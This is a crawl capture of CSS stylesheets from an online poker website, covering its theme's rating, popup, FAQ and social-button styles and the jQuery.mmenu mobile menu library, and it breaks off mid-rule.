.half-stars:after {    content: '\f123\e805\e805\e805\e805';    font-family: "FontAwesome";}.comment-rating {    display: block;    width: 100%;    margin: 0 0 10px;}.comment-rating label, .comment-rating .star-rating {    display: inline-block;}.comment-rating label {    margin: 0 10px 0 0;}.comment-rating .fa {    cursor: pointer;}.comment-list__rating-val:after {    font-style: normal;    letter-spacing: .2em;}.comment-list__rating {    font-size: 12px;}#toc_container {    background-color: #efefef;    padding: 30px 30px 25px;    margin: 0 0 30px;    width: 100%;}#toc_container li {    margin: 0 0 5px;}.toc_title {    font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;    font-weight: bold;    font-size: 20px;}@media screen and (max-width: 768px) {    .table-cover {        width: 100%;        overflow: auto !important;        border: 3px solid #acc0cf;        border-radius: 3px;        box-sizing: border-box;        margin: 20px 0 20px;    }    .table-cover table {        margin: 0 !important;        border: none !important;        border-radius: 0 !important;    }}.compare {    margin: 0 0 30px;}.compare__group {    border-radius: 3px;    padding: 20px;    border: 2px solid #f2f2f2;    margin-bottom: 15px;}.compare__title {    font-weight: bold;    display: block;    margin-bottom: 5px;}.compare__item {    display: block;    margin-bottom: 5px;    position: relative;    padding-left: 20px;    line-height: 1.3em;}.compare__plus:before, .compare__plus:after, .compare__minus:before {    content: '';    position: absolute;    width: 14px;    height: 2px;    background-color: #94be30;    display: block;    left: 0;    top: 8px;}.compare__minus:before {    background-color: #f13636;}.compare__plus:after {    transform: rotate(90deg);}.sgl-social {    margin: 30px auto;    width: 100%;    text-align: center;    font-size: 24px;}.sgl-social__item {    background-color: #0080ce;    color: #fff;    padding: 5px;    border-radius: 50%;    width: 50px;    height: 50px;    margin: 0 3px;    border: none !important;    outline: none !important;}.sgl-social__item.fa-vk {    background-color: #2787f5;}.sgl-social__item.fa-facebook {    background-color: #1877f2;}.sgl-social__item.fa-twitter {    background-color: #1da1f2;}.sgl-social__item.fa-whatsapp {    background-color: #1ebea5;    font-size: 26px;}.sgl-social__item.fa-mail {    background-color: #ee985e;}.sgl-social__item.fa-telegram {    background-color: #29a9ea;}@media (min-width: 681px) {    .compare {        display: flex;        flex-wrap: wrap;        min-width: 100%;        margin: 0 -7px 30px;    }    .compare__group {        margin: 0 7px;        flex: 1 0 0;    }}.promocode-popup {    display: none;}.popup__layout {    position: fixed;    left: 0;    top: 0;    width: 100%;    height: 100%;    background: #000;    z-index: 1000;    will-change: top;    opacity: .75;    visibility: visible;    -webkit-transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;    transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;}.popup__container {    position: fixed;    left: 0;    top: 0;    width: 100%;    height: 100%;    -webkit-perspective: 600px;    perspective: 600px;    z-index: 9999 !important;    text-align: center;    visibility: visible;    overflow-y: scroll;    padding: 50px 0;}.popup__container:before {    content: '';    display: inline-block;    height: 100%;    vertical-align: middle;}.popup__body {    background-color: #fff;    pointer-events: auto;    position: relative;    min-width: 380px;    display: inline-block;    vertical-align: middle;    margin: 0 auto 0 -3px;    transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;    visibility: visible;    transform: translateY(0);    opacity: 1;    padding: 45px;    max-width: 600px;}.popup__close {    position: absolute;    font-size: 1.2rem;    right: 0;    top: 0;    cursor: pointer;    color: #fff;    background-color: #22252D;    width: 45px;    height: 45px;    border: 0;}.popup__close svg {    width: 25px;    height: 25px;    fill: #fff;}.popup__close:hover {    background-color: #F53338;}.popup__heading {    font-size: 29px;    line-height: 21px;    margin: 0 0 12px;    color: #000;    font-weight: bold;    text-align: center;}.promo__text {    max-width: 400px;    margin-left: auto;    margin-right: auto;}.promo__image {    max-width: 600px;    margin-top: 30px;    width: 100%;}.popup__close:before, .popup__close:after {    content: '';    width: 3px;    height: 100%;    display: block;    background-color: #fff;    position: absolute;    left: 50%;    top: 50%;    transform: translateX(-50%) translateY(-50%) rotate(45deg);}.popup__close:after {    transform: translateX(-50%) translateY(-50%) rotate(-45deg);}@media (max-width: 768px) {    .popup__container {        padding: 20px;    }    .popup__body {        min-width: auto;    }    .promo__image {        max-width: 100%;        margin-top: 10px;    }    html.with--no_scroll {        margin-right: 0;    }}.popup__heading {    margin-bottom: 15px;    font-size: 1.5em;    border-bottom: solid rgba(36, 37, 38, .5) 1px;    padding-bottom: 15px;}.popup__heading:empty {    display: none;}.promo-popup-box {    display: flex;    flex-direction: column;    text-align: left;    gap: 8px;}.promo-popup-item {    font-size: 16px;    display: flex;    gap: 12px;    line-height: 1.4;    font-weight: 400;}.promo-popup-item:before {    display: inline-flex;    width: 26px;    height: 26px;    border: 1px solid #4d3bfe;    justify-content: center;    align-items: center;    flex-shrink: 0;}.promo-popup-item__1:before {    content: "1";}.promo-popup-item__2:before {    content: "2";}.promo-popup-item__3:before {    content: "3";}.promo-popup-code {    padding: 3px 8px;    background: #fff;    border: 1px dashed #0375ab;    font-weight: bold;    font-size: 14px;    color: #0375ab;    margin: 0 2px;    display: inline-flex;    align-items: center;    justify-content: center;}.promo-popup-bonus_text {    color: #0375ab;    font-weight: 600;}.promo-popup-item img {    vertical-align: top;}.faq {    margin-bottom: 30px}.faq__block {    background: #f2f8fd;    border: 1px solid #e2ecf3}.faq__block + .faq__block {    margin-top: 10px}.faq__question:before {    content: '';    position: absolute;    top: calc(50% - 8px);    right: 13px;    width: 6px;    height: 6px;    border-bottom: 2px solid #276fb9;    border-left: 2px solid #276fb9;    transition: all ease .3s;    transform: rotateZ(-45deg)}.faq__question.open:before {    transform: rotate(135deg)}.faq__question {    padding: 9px 30px 9px 15px;    cursor: pointer;    position: relative;    font-style: normal;    font-weight: 700;    font-size: 16px;    line-height: 24px;    color: #1d3755}.faq__answer {    display: none;    padding: 15px;    background-color: #fff;    border-top: solid 1px #e0e0e0;    font-style: normal;    font-weight: 400;    font-size: 16px;    line-height: 24px;    color: #131313}.faq__answer a {    text-decoration: underline;    color: #c0392b;}.faq__answer a:hover {    text-decoration: none}.faq__answer_active,.faq__answer.active {    display: block;}.comment-widget-title {    font-weight: bold;    font-size: 18px;}@media (min-width: 671px) and (max-width: 767px) {    .container {        width: 650px;    }}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css
body_size: 5229
content:
/* jQuery.mmenu CSS *//* jQuery.mmenu panels CSS */.mm-menu.mm-horizontal > .mm-panel {    transition: transform 0.4s ease;}.mm-menu .mm-hidden {    display: none;}.mm-wrapper {    overflow-x: hidden;    position: relative;}.mm-menu, .mm-menu > .mm-panel {    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: 0;}.mm-menu {    background: inherit;    display: block;    overflow: hidden;    padding: 0;}.mm-menu > .mm-panel {    background: inherit;    overflow: scroll;    overflow-x: hidden;    overflow-y: auto;    box-sizing: border-box;    padding: 20px;    transform: translate(100%, 0);}.mm-menu > .mm-panel.mm-opened {    transform: translate(0%, 0);}.mm-menu > .mm-panel.mm-subopened {    transform: translate(-30%, 0);}.mm-menu > .mm-panel.mm-highest {    z-index: 1;}.mm-menu .mm-list {    padding: 20px 0;}.mm-menu > .mm-list {    padding-bottom: 0;}.mm-menu > .mm-list:after {    content: '';    display: block;    height: 40px;}.mm-panel > .mm-list {    margin-left: -20px;    margin-right: -20px;}.mm-panel > .mm-list:first-child {    padding-top: 0;}.mm-list, .mm-list > li {    list-style: none;    display: block;    padding: 0;    margin: 0;}.mm-list {    font: inherit;    font-size: 14px;}.mm-list a, .mm-list a:hover {    text-decoration: none;}.mm-list > li {    position: relative;}.mm-list > li > a, .mm-list > li > span {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    color: inherit;    line-height: 20px;    display: block;    padding: 10px 10px 10px 20px;    margin: 0;}.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {    content: '';    border-bottom-width: 1px;    border-bottom-style: solid;    display: block;    width: 100%;    position: absolute;    bottom: 0;    left: 0;}.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {    width: auto;    margin-left: 20px;    position: relative;    left: auto;}.mm-list a.mm-subopen {    background: rgba(3, 2, 1, 0);    width: 40px;    height: 100%;    padding: 0;    position: absolute;    right: 0;    top: 0;    z-index: 2;}.mm-list a.mm-subopen:before {    content: '';    border-left-width: 1px;    border-left-style: solid;    display: block;    height: 100%;    position: absolute;    left: 0;    top: 0;}.mm-list a.mm-subopen.mm-fullsubopen {    width: 100%;}.mm-list a.mm-subopen.mm-fullsubopen:before {    border-left: none;}.mm-list a.mm-subopen + a, .mm-list a.mm-subopen + span {    padding-right: 5px;    margin-right: 40px;}.mm-list > li.mm-selected > a.mm-subopen {    background: transparent;}.mm-list > li.mm-selected > a.mm-fullsubopen + a, .mm-list > li.mm-selected > a.mm-fullsubopen + span {    padding-right: 45px;    margin-right: 0;}.mm-list a.mm-subclose {    text-indent: 20px;    padding-top: 30px;    margin-top: -20px;}.mm-list > li.mm-label {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    font-size: 10px;    text-transform: uppercase;    text-indent: 20px;    line-height: 25px;    padding-right: 5px;}.mm-list > li.mm-spacer {    padding-top: 40px;}.mm-list > li.mm-spacer.mm-label {    padding-top: 25px;}.mm-list a.mm-subopen:after, .mm-list a.mm-subclose:before {    content: '';    border: 2px solid transparent;    display: inline-block;    width: 7px;    height: 7px;    transform: rotate(-45deg);    margin-bottom: -5px;    position: absolute;    bottom: 50%;}.mm-list a.mm-subopen:after {    border-top: none;    border-left: none;    right: 18px;}.mm-list a.mm-subclose:before {    border-right: none;    border-bottom: none;    margin-bottom: -15px;    left: 22px;}.mm-menu.mm-vertical .mm-list .mm-panel {    display: none;    padding: 10px 0 10px 10px;}.mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {    border-color: transparent;}.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {    display: block;}.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {    height: 40px;}.mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {    top: 16px;    bottom: auto;}.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {    transform: rotate(45deg);}.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {    height: 25px;}html.mm-opened .mm-page {    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);}.mm-menu {    background: #333333;    color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.15);}.mm-menu .mm-list > li > a.mm-subclose {    background: rgba(0, 0, 0, 0.1);    color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {    border-color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.15);}.mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu .mm-list > li.mm-selected > span {    background: rgba(0, 0, 0, 0.1);}.mm-menu .mm-list > li.mm-label {    background: rgba(255, 255, 255, 0.05);}.mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(255, 255, 255, 0.05);}/* jQuery.mmenu offcanvas addon CSS */.mm-page {    box-sizing: border-box;    position: relative;}.mm-slideout {    transition: transform 0.4s ease;}html.mm-opened {    overflow: hidden;    position: relative;}html.mm-opened body {    overflow: hidden;}html.mm-background .mm-page {    background: inherit;    min-height: unset !important;}#mm-blocker {    background: rgba(3, 2, 1, 0);    display: none;    width: 100%;    height: 100%;    position: fixed;    top: 0;    left: 0;    z-index: 9992;}html.mm-opened #mm-blocker, html.mm-blocking #mm-blocker {    display: block;}.mm-menu.mm-offcanvas {    display: none;    position: fixed;}.mm-menu.mm-current {    display: block;}.mm-menu {    width: 80%;    min-width: 140px;    max-width: 440px;}/* jQuery.mmenu buttonbars addon CSS */.mm-buttonbar {    border: 1px solid transparent;    border-radius: 5px;    text-align: center;    line-height: 20px;    overflow: hidden;    display: block;    padding: 0;    margin: 0;    position: relative;}.mm-buttonbar:after {    content: '';    display: block;    clear: both;}.mm-buttonbar > * {    border-left: 1px solid transparent;    box-sizing: border-box;    display: block;    width: 100%;    height: 100%;    float: left;    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;}.mm-buttonbar > a {    text-decoration: none;}.mm-buttonbar > input {    position: absolute;    left: -1000px;    top: -1000px;}.mm-buttonbar > input:checked + label {    border-color: transparent !important;}.mm-buttonbar > *:first-child, .mm-buttonbar > input:first-child + * {    border-left: none;}.mm-buttonbar.mm-buttonbar-2 > * {    width: 50%;}.mm-buttonbar.mm-buttonbar-3 > * {    width: 33.33%;}.mm-buttonbar.mm-buttonbar-4 > * {    width: 25%;}.mm-buttonbar.mm-buttonbar-5 > * {    width: 20%;}.mm-header .mm-buttonbar {    margin-top: 20px;    margin-left: -30px;    margin-right: -30px;}.mm-footer .mm-buttonbar {    border: none;    border-radius: 0;    line-height: 40px;    margin: -10px -10px 0 -20px;}.mm-footer .mm-buttonbar > * {    border-left: none;}.mm-list > li > .mm-buttonbar {    margin: 10px 20px;}.mm-menu .mm-buttonbar {    border-color: rgba(255, 255, 255, 0.6);    background: #333333;}.mm-menu .mm-buttonbar > * {    border-color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-buttonbar > input:checked + label {    background: rgba(255, 255, 255, 0.6);    color: #333333;}/* jQuery.mmenu counters addon CSS */em.mm-counter {    font: inherit;    font-size: 14px;    font-style: normal;    text-indent: 0;    line-height: 20px;    display: block;    margin-top: -10px;    position: absolute;    right: 40px;    top: 50%;}em.mm-counter + a.mm-subopen {    padding-left: 40px;}em.mm-counter + a.mm-subopen + a, em.mm-counter + a.mm-subopen + span {    margin-right: 80px;}em.mm-counter + a.mm-fullsubopen {    padding-left: 0;}.mm-vertical em.mm-counter {    top: 12px;    margin-top: 0;}.mm-nosubresults > em.mm-counter {    display: none;}.mm-menu em.mm-counter {    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu dragOpen addon CSS */html.mm-opened.mm-dragging .mm-menu, html.mm-opened.mm-dragging .mm-page, html.mm-opened.mm-dragging .mm-fixed-top, html.mm-opened.mm-dragging .mm-fixed-bottom, html.mm-opened.mm-dragging #mm-blocker {    transition-duration: 0s;}/* jQuery.mmenu footer addon CSS */.mm-footer {    background: inherit;    border-top: 1px solid transparent;    text-align: center;    line-height: 20px;    box-sizing: border-box;    width: 100%;    height: 40px;    padding: 10px 10px 0 20px;    position: absolute;    z-index: 2;    bottom: 0;    left: 0;}.mm-menu.mm-hasfooter > .mm-panel:after {    height: 80px;}.mm-menu .mm-footer {    border-color: rgba(0, 0, 0, 0.15);    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu header addon CSS */.mm-header {    background: inherit;    border-bottom: 1px solid transparent;    text-align: center;    line-height: 20px;    box-sizing: border-box;    width: 100%;    height: 60px;    padding: 0 50px;    position: absolute;    z-index: 2;    top: 0;    left: 0;}.mm-header .mm-title, .mm-header .mm-prev, .mm-header .mm-next, .mm-header .mm-close {    padding-top: 30px;}.mm-header .mm-title {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    display: inline-block;    width: 100%;    position: relative;}.mm-header .mm-prev, .mm-header .mm-next, .mm-header .mm-close {    text-decoration: none;    display: block;    box-sizing: border-box;    min-width: 10px;    height: 100%;    position: absolute;    top: 0;    z-index: 1;}.mm-header .mm-prev {    padding-left: 20px;    padding-right: 10px;    left: 0;}.mm-header .mm-next, .mm-header .mm-close {    padding-left: 10px;    padding-right: 20px;    right: 0;}.mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {    content: '';    border: 2px solid transparent;    display: inline-block;    width: 7px;    height: 7px;    transform: rotate(-45deg);}.mm-header [href].mm-prev:before {    border-right: none;    border-bottom: none;    margin-left: 2px;    margin-right: 5px;}.mm-header [href].mm-next:after, .mm-header [href].mm-close:after {    margin-left: 5px;    margin-right: -2px;}.mm-header [href].mm-next:after {    border-top: none;    border-left: none;}.mm-header [href].mm-close:after {    content: 'x';}.mm-menu.mm-hassearch .mm-header {    height: 50px;    top: 50px;}.mm-menu.mm-hassearch .mm-header .mm-title, .mm-menu.mm-hassearch .mm-header .mm-prev, .mm-menu.mm-hassearch .mm-header .mm-next, .mm-menu.mm-hassearch .mm-header .mm-close {    padding-top: 20px;}.mm-menu.mm-hasheader li.mm-subtitle {    display: none;}.mm-menu.mm-hasheader > .mm-panel {    padding-top: 80px;}.mm-menu.mm-hasheader > .mm-panel.mm-list {    padding-top: 60px;}.mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {    margin-top: -20px;}.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {    padding-top: 120px;}.mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {    padding-top: 100px;}.mm-menu .mm-header {    border-color: rgba(0, 0, 0, 0.15);    color: rgba(255, 255, 255, 0.3);}.mm-menu .mm-header .mm-prev:before, .mm-menu .mm-header .mm-next:after, .mm-menu .mm-header .mm-close:after {    border-color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu labels addon CSS */.mm-list li.mm-label > span {    text-overflow: ellipsis;    white-space: nowrap;    overflow: hidden;    padding: 0;    line-height: 25px;}.mm-list li.mm-label.mm-opened a.mm-subopen:after {    transform: rotate(45deg);}.mm-list li.mm-collapsed:not(.mm-uncollapsed) {    display: none;}.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {    top: 8.5px;}.mm-menu .mm-list li.mm-label > div > div {    background: rgba(255, 255, 255, 0.05);}/* jQuery.mmenu searchfield addon CSS */.mm-search, .mm-search input {    box-sizing: border-box;}.mm-list > li.mm-search {    padding: 10px;    margin-top: -20px;}.mm-list > li.mm-subtitle + li.mm-search {    margin-top: 0;}div.mm-panel > div.mm-search {    padding: 0 0 10px 0;}.mm-menu.mm-hasheader .mm-list > li.mm-search {    margin-top: 0;}.mm-menu > .mm-search {    background: inherit;    width: 100%;    position: absolute;    top: 0;    left: 0;    z-index: 2;}.mm-search {    padding: 10px;}.mm-search input {    border: none;    border-radius: 30px;    font: inherit;    font-size: 14px;    line-height: 30px;    outline: none;    display: block;    width: 100%;    height: 30px;    margin: 0;    padding: 0 10px;}.mm-search input::-ms-clear {    display: none;}.mm-menu .mm-noresultsmsg {    text-align: center;    font-size: 21px;    display: none;    padding: 60px 0;}.mm-menu .mm-noresultsmsg:after {    border: none !important;}.mm-noresults .mm-noresultsmsg {    display: block;}.mm-menu li.mm-nosubresults > a.mm-subopen {    display: none;}.mm-menu li.mm-nosubresults > a.mm-subopen + a, .mm-menu li.mm-nosubresults > a.mm-subopen + span {    padding-right: 10px;}.mm-menu.mm-hassearch > .mm-panel {    padding-top: 70px;}.mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {    margin-top: -20px;}.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {    margin-top: -10px;}.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {    padding-top: 0;}.mm-menu .mm-search input {    background: rgba(255, 255, 255, 0.3);    color: rgba(255, 255, 255, 0.6);}.mm-menu .mm-noresultsmsg {    color: rgba(255, 255, 255, 0.3);}/* jQuery.mmenu toggles addon CSS */input.mm-toggle, input.mm-check {    position: absolute;    left: -10000px;}label.mm-toggle, label.mm-check {    margin: 0;    position: absolute;    bottom: 50%;    z-index: 2;}label.mm-toggle:before, label.mm-check:before {    content: '';    display: block;}label.mm-toggle {    border-radius: 30px;    width: 50px;    height: 30px;    margin-bottom: -15px;}label.mm-toggle:before {    border-radius: 30px;    width: 28px;    height: 28px;    margin: 1px;}input.mm-toggle:checked ~ label.mm-toggle:before {    float: right;}label.mm-check {    width: 30px;    height: 30px;    margin-bottom: -15px;}label.mm-check:before {    border-left: 3px solid;    border-bottom: 3px solid;    width: 40%;    height: 20%;    margin: 25% 0 0 20%;    opacity: 0.1;    transform: rotate(-45deg);}input.mm-check:checked ~ label.mm-check:before {    opacity: 1;}.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {    bottom: auto;    margin-bottom: 0;}.mm-menu.mm-vertical .mm-list > li label.mm-toggle {    top: 5px;}.mm-menu.mm-vertical .mm-list > li label.mm-check {    top: 5px;}label.mm-toggle, label.mm-check {    right: 20px;}label.mm-toggle + a, label.mm-toggle + span {    margin-right: 70px;}label.mm-check + a, label.mm-check + span {    margin-right: 50px;}a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {    right: 50px;}a.mm-subopen + label.mm-toggle + a, a.mm-subopen + label.mm-toggle + span {    margin-right: 100px;}a.mm-subopen + label.mm-check + a, a.mm-subopen + label.mm-check + span {    margin-right: 80px;}em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {    right: 90px;}em.mm-counter + a.mm-subopen + label.mm-toggle + a, em.mm-counter + a.mm-subopen + label.mm-toggle + span {    margin-right: 140px;}em.mm-counter + a.mm-subopen + label.mm-check + a, em.mm-counter + a.mm-subopen + label.mm-check + span {    margin-right: 120px;}.mm-menu label.mm-toggle {    background: rgba(0, 0, 0, 0.15);}.mm-menu label.mm-toggle:before {    background: #333333;}.mm-menu input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}.mm-menu label.mm-check:before {    border-color: rgba(255, 255, 255, 0.6);}/* jQuery.mmenu effects extension CSS */html.mm-slide .mm-menu {    transition: transform 0.4s ease;}html.mm-slide.mm-opened .mm-menu {    transform: translateX(-30%);}html.mm-slide.mm-opening .mm-menu {    transform: translateX(0%);}html.mm-slide.mm-right.mm-opened .mm-menu {    transform: translateX(30%);}html.mm-slide.mm-right.mm-opening .mm-menu {    transform: translateX(0%);}html.mm-slide.mm-top.mm-opened .mm-menu {    transform: translateY(-30%);}html.mm-slide.mm-top.mm-opening .mm-menu {    transform: translateY(0%);}html.mm-slide.mm-bottom.mm-opened .mm-menu {    transform: translateY(30%);}html.mm-slide.mm-bottom.mm-opening .mm-menu {    transform: translateY(0%);}html.mm-zoom-menu .mm-menu {    transition: transform 0.4s ease;}html.mm-zoom-menu.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateX(-30%);    transform-origin: left center;}html.mm-zoom-menu.mm-opening .mm-menu {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-menu.mm-right.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateX(30%);    transform-origin: right center;}html.mm-zoom-menu.mm-right.mm-opening .mm-menu {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-menu.mm-top.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateY(-30%);    transform-origin: center top;}html.mm-zoom-menu.mm-top.mm-opening .mm-menu {    transform: scale(1, 1) translateY(0%);}html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {    transform: scale(0.7, 0.7) translateY(30%);    transform-origin: center bottom;}html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {    transform: scale(1, 1) translateY(0%);}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {    transform: scale(1.5, 1.5) translateX(100%);    transform-origin: left center;    transition-property: transform, left;}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {    transform: scale(1, 1) translateX(0%);}html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {    transform: scale(0.7, 0.7) translateX(-30%);}/* jQuery.mmenu fullscreen extension CSS */.mm-menu.mm-fullscreen {    width: 100%;    min-width: 140px;    max-width: 10000px;}html.mm-opening.mm-fullscreen .mm-slideout {    transform: translate(100%, 0);}@media all and (max-width: 140px) {    html.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(140px, 0);    }}@media all and (min-width: 10000px) {    html.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(10000px, 0);    }}html.mm-right.mm-opening.mm-fullscreen .mm-slideout {    transform: translate(-100%, 0);}@media all and (max-width: 140px) {    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(-140px, 0);    }}@media all and (min-width: 10000px) {    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {        transform: translate(-10000px, 0);    }}.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {    height: 100%;    min-height: 140px;    max-height: 10000px;}html.mm-opened.mm-fullscreen .mm-page {    box-shadow: none !important;}/* jQuery.mmenu position extension CSS */.mm-menu.mm-top, .mm-menu.mm-bottom {    width: 100%;    min-width: 100%;    max-width: 100%;}.mm-menu.mm-right {    left: auto;    right: 0;}.mm-menu.mm-bottom {    top: auto;    bottom: 0;}html.mm-right.mm-opening .mm-slideout {    transform: translate(-80%, 0);}@media all and (max-width: 175px) {    html.mm-right.mm-opening .mm-slideout {        transform: translate(-140px, 0);    }}@media all and (min-width: 550px) {    html.mm-right.mm-opening .mm-slideout {        transform: translate(-440px, 0);    }}/* jQuery.mmenu z-position extension CSS */html.mm-front .mm-slideout {    transform: none !important;    z-index: 0 !important;}.mm-menu.mm-front {    z-index: 1;    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);}html.mm-opened.mm-next .mm-page {    box-shadow: none;}.mm-menu.mm-front, .mm-menu.mm-next {    transition: transform 0.4s ease;    transform: translate(-100%, 0);}.mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {    transform: translate(100%, 0);}.mm-menu.mm-front.mm-top {    transform: translate(0, -100%);}.mm-menu.mm-front.mm-bottom {    transform: translate(0, 100%);}html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {    transform: translate(0, 0);}.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {    height: 80%;    min-height: 140px;    max-height: 880px;}/* jQuery.mmenu themes extension CSS */html.mm-opened.mm-light .mm-page {    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}.mm-menu.mm-light {    background: #f3f3f3;    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light .mm-list > li > a.mm-subclose {    background: rgba(255, 255, 255, 0.6);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-light .mm-list > li.mm-selected > span {    background: rgba(255, 255, 255, 0.6);}.mm-menu.mm-light .mm-list > li.mm-label {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light .mm-buttonbar {    border-color: rgba(0, 0, 0, 0.6);    background: #f3f3f3;}.mm-menu.mm-light .mm-buttonbar > * {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-buttonbar > input:checked + label {    background: rgba(0, 0, 0, 0.6);    color: #f3f3f3;}.mm-menu.mm-light label.mm-check:before {    border-color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light em.mm-counter {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-footer {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-header {    border-color: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-header .mm-prev:before, .mm-menu.mm-light .mm-header .mm-next:after, .mm-menu.mm-light .mm-header .mm-close:after {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light .mm-list li.mm-label > div > div {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-light .mm-search input {    background: rgba(0, 0, 0, 0.1);    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-light .mm-noresultsmsg {    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-light label.mm-toggle {    background: rgba(0, 0, 0, 0.1);}.mm-menu.mm-light label.mm-toggle:before {    background: #f3f3f3;}.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {    background: #4bd963;}html.mm-opened.mm-white .mm-page {    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}.mm-menu.mm-white {    background: white;    color: rgba(0, 0, 0, 0.6);}.mm-menu.mm-white .mm-list > li:after {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white .mm-list > li > a.mm-subclose {    background: rgba(0, 0, 0, 0.06);    color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {    border-color: rgba(0, 0, 0, 0.3);}.mm-menu.mm-white .mm-list > li > a.mm-subopen:before {    border-color: rgba(0, 0, 0, 0.1);}.mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen), .mm-menu.mm-white .mm-list > li.mm-selected > span {    background: rgba(0, 0, 0, 0.06);}.mm-menu.mm-white .mm-list > li.mm-label {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen, .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {    background: rgba(0, 0, 0, 0.03);}.mm-menu.mm-white .mm-buttonbar {    border-color: rgba(0, 0, 